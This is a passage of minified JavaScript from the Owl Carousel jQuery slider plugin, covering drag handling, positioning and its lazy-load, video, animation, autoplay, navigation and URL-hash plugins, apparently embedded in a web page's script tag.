c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
